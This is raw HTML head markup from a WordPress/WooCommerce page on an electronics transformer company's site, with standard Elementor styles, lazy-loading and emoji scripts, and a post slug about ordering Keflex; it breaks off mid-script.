.elementor-element.elementor-element-6b03ee87.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-40 .elementor-element.elementor-element-6b03ee87>.elementor-element-populated{padding:0px 0px 0px 0px}.elementor-40 .elementor-element.elementor-element-3e5affae{width:100%;max-width:100%;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#fff;--e-form-steps-indicator-active-secondary-color:#fff;--e-form-steps-indicator-completed-secondary-color:#fff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-40 .elementor-element.elementor-element-3e5affae>.elementor-widget-container{margin:0px 0px 16px 0px;padding:0px 0px 0px 0px}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group{padding-right:calc(0px / 2);padding-left:calc(0px / 2);margin-bottom:0px}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-form-fields-wrapper{margin-left:calc(-0px / 2);margin-right:calc(-0px / 2);margin-bottom:-0px}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fff}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button[type="submit"]{color:#fff}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button{padding:0px 22px 0px 22px}.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-family:var(--e-global-typography-5ec7628-font-family),Sans-serif;font-size:var(--e-global-typography-5ec7628-font-size);font-weight:var(--e-global-typography-5ec7628-font-weight);line-height:var(--e-global-typography-5ec7628-line-height);color:var(--e-global-color-8fa36e4)}@media (max-width:1024px){.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-size:var(--e-global-typography-5ec7628-font-size);line-height:var(--e-global-typography-5ec7628-line-height)}}@media (max-width:767px){.elementor-40 .elementor-element.elementor-element-3e31554e>.elementor-container{min-height:0px}.elementor-40 .elementor-element.elementor-element-3e31554e{padding:0px 0px 0px 0px}.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-size:var(--e-global-typography-5ec7628-font-size);line-height:var(--e-global-typography-5ec7628-line-height)}}@media (min-width:768px){.elementor-40 .elementor-element.elementor-element-5a7e944d{width:36.719%}.elementor-40 .elementor-element.elementor-element-785ed669{width:8.906%}.elementor-40 .elementor-element.elementor-element-6b03ee87{width:53.708%}}[class*=" dticon-"],[class*="icon dticon-"]::before{font-family:"dticon" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;align-items:center;justify-content:center;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.dticon-chatbubble-outline:before{content:""}.dticon-gift-outline:before{content:""}.dticon-pin-outline:before{content:""}.dticon-reorder-two-outline:before{content:""}.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-pinterest:before{content:""}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-youtube:before{content:""}.fas{font-family:"Font Awesome 5 Free";font-weight:900}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal !important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal !important;padding:0;position:absolute !important;width:1px}.elementor-widget-image{text-align:center}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{flex-shrink:0;margin:0 var(--divider-element-spacing)}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{border-block-end:0;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color);content:"";display:block;flex-grow:1}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container{font-size:0;line-height:1}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon-facebook{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-linkedin{background-color:#0077b5}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-left:8px;margin-right:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-bottom:0;border-left-width:1px;border-right:0;border-top:0;border-style:solid;height:100%;left:auto;position:relative;right:auto;right:-8px;width:auto}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{bottom:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}.e-gallery-item{position:relative;flex-grow:0;flex-shrink:0}.e-gallery-image{background-position:center center;background-size:cover;width:100%;transform-origin:center top}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em}</style>   <link rel="profile" href="https://gmpg.org/xfn/11" />   <link rel="alternate" type="application/rss+xml" title="DS Electronics Transformer &raquo; Feed" href="https://dselectronicstransformer.com/feed/" /> <link rel="alternate" type="application/rss+xml" title="DS Electronics Transformer &raquo; Comments Feed" href="https://dselectronicstransformer.com/comments/feed/" /> <template data-nitro-marker-id="37279d7cb5c7b7b61ee5d55c65dc0402-1"></template>                                               <template data-nitro-marker-id="jquery-js"></template> <template data-nitro-marker-id="jquery-migrate-js"></template> <template data-nitro-marker-id="jquery-blockui-js"></template> <template data-nitro-marker-id="wc-add-to-cart-js-extra"></template> <template data-nitro-marker-id="wc-add-to-cart-js"></template> <template data-nitro-marker-id="js-cookie-js"></template> <template data-nitro-marker-id="woocommerce-js-extra"></template> <template data-nitro-marker-id="woocommerce-js"></template> <template data-nitro-marker-id="dtk_ajax_load-js-extra"></template> <template data-nitro-marker-id="dtk_ajax_load-js"></template> <template data-nitro-marker-id="ecs-script-js"></template> <link rel="https://api.w.org/" href="https://dselectronicstransformer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dselectronicstransformer.com/wp-json/wp/v2/posts/1773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dselectronicstransformer.com/xmlrpc.php?rsd" />   <link rel="canonical" href="https://dselectronicstransformer.com/where-to-order-cheap-keflex-uae-dselectronicstransformer-com/" /> <link rel='shortlink' href='https://dselectronicstransformer.com/?p=1773' /> <link rel="alternate" type="application/json+oembed" href="https://dselectronicstransformer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdselectronicstransformer.com%2Fwhere-to-order-cheap-keflex-uae-dselectronicstransformer-com%2F" /> <link rel="alternate" type="text/xml+oembed" href="https://dselectronicstransformer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdselectronicstransformer.com%2Fwhere-to-order-cheap-keflex-uae-dselectronicstransformer-com%2F&#038;format=xml" />  <template data-nitro-marker-id="3ac63f16afda6e2e49c570c55139ca2a-1"></template>  <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>   <link rel="icon" sizes="32x32" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-32x32.png" /> <link rel="icon" sizes="192x192" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-192x192.png" /> <link rel="apple-touch-icon" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-180x180.png" />   <script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script nitro-exclude>(function(){var t={childList:false,attributes:true,subtree:false,attributeFilter:["src"],attributeOldValue:true};var e=null;var r=[];function n(t){let n=r.indexOf(t);if(n>-1){r.splice(n,1);e.disconnect();a()}t.src=t.getAttribute("nitro-og-src");t.parentNode.querySelector(".nitro-removable-overlay")?.remove()}function i(){if(!e){e=new MutationObserver(function(t,e){t.forEach(t=>{if(t.type=="attributes"&&t.attributeName=="src"){let r=t.target;let n=r.getAttribute("nitro-og-src");let i=r.src;if(i!=n&&t.oldValue!==null){e.disconnect();let o=i.replace(t.oldValue,"");if(i.indexOf("data:")===0&&["?","&"].indexOf(o.substr(0,1))>-1){if(n.indexOf("?")>-1){r.setAttribute("nitro-og-src",n+"&"+o.substr(1))}else{r.setAttribute("nitro-og-src",n+"?"+o.substr(1))}}r.src=t.oldValue;a()}}})})}return e}function o(e){i().observe(e,t)}function a(){r.forEach(o)}window.addEventListener("message",function(t){if(t.data.action&&t.data.action==="playBtnClicked"){var e=document.getElementsByTagName("iframe");for(var r=0;r<e.length;r++){if(t.source===e[r].contentWindow){n(e[r])}}}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("iframe[nitro-og-src]").forEach(t=>{r.push(t)});a()})})();</script><script id="37279d7cb5c7b7b61ee5d55c65dc0402-1" type="nitropack/inlinescript" class="nitropack-inline-script">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dselectronicstransformer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script id="wc-add-to-cart-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1773","i18n_view_cart":"View cart","cart_url":"https:\/\/dselectronicstransformer.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script id="woocommerce-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1773"};
</script><script id="dtk_ajax_load-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var ecs_ajax_params = {"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"where-to-order-cheap-keflex-uae-dselectronicstransformer-com\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_